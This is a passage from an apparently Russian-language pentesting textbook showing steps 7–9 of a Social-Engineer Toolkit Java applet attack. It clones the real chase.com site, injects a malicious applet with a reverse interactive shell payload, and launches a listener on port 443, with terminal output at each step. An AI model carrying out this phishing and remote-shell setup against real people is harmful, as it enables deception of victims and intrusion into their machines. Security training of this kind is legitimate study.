7. После этого SET приступит к созданию апплета. Вам будет предложено ввести IP-адрес целевого сайта для клонирования. Вы наверняка захотите выбрать сайт, которому жертва доверяет и на котором точно примет запрос на запуск Java-апплета. Мы для этого выбрали сайт <https://www.chase.com>. После клонирования SET автоматически добавит апплет Java (рис. 7.18).



```

Enter the number you want to use [1-3]: 2
[*] Okay! Using the one built into SET - be careful, self signed isn't accepted
in newer versions of Java :(
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.chase.com

[*] Cloning the website: https://www.chase.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: ICWBMTyIqLTV
[*] Malicious java applet website prepped for deployment

```

Рис. 7.18. Клонирование сайта с автоматическим добавлением апплета

8. Добавьте в апплет полезную нагрузку. В этом примере мы будем использовать вариант 3 (рис. 7.19).

```

root@kali: ~
File Edit View Search Terminal Help

What payload do you want to generate:

Name:                               Description:
1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter paylo
ad through powershell injection
2) Meterpreter Multi-Memory Injection   This will drop multiple Metasploit
payloads via powershell injection
3) SE Toolkit Interactive Shell          Custom interactive reverse toolkit
designed for SET
4) SE Toolkit HTTP Reverse Shell        Purely native HTTP shell with AES
encryption support
5) RATTE HTTP Tunneling Payload         Security bypass payload that will
tunnel all comms over HTTP
6) ShellCodeExec Alphanum Shellcode    This will drop a meterpreter paylo
ad through shellcodeexec
7) Import your own executable           Specify a path for your own execut
able
8) Import your own commands.txt         Specify payloads to be sent via co
mmand line

set:payloads>3

```

Рис. 7.19. Выбираем полезную нагрузку апплета

9. Теперь осталось выбрать порт прослушивания. Мы оставили порт, предлагаемый по умолчанию, — 443 (рис. 7.20).

```

root@kali: ~
File Edit View Search Terminal Help

7) Import your own executable           Specify a path for your own execut
able
8) Import your own commands.txt         Specify payloads to be sent via co
mmand line

set:payloads>3

*****
Web Server Launched. Welcome to the SET Web Attack.
*****

[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..

[-] Launching the SET Interactive Shell...
set> Port to listen on [443]:
[*] Defaulting to port 443 for the listener.
[*] Crypto.Cipher library is installed. AES will be used for socket communicatio
n.
[*] All communications will leverage AES 256 and randomized cipher-key exchange.
[*] The Social-Engineer Toolkit (SET) is listening on: 0.0.0.0:443

```

Рис. 7.20. Выбираем порт для прослушивания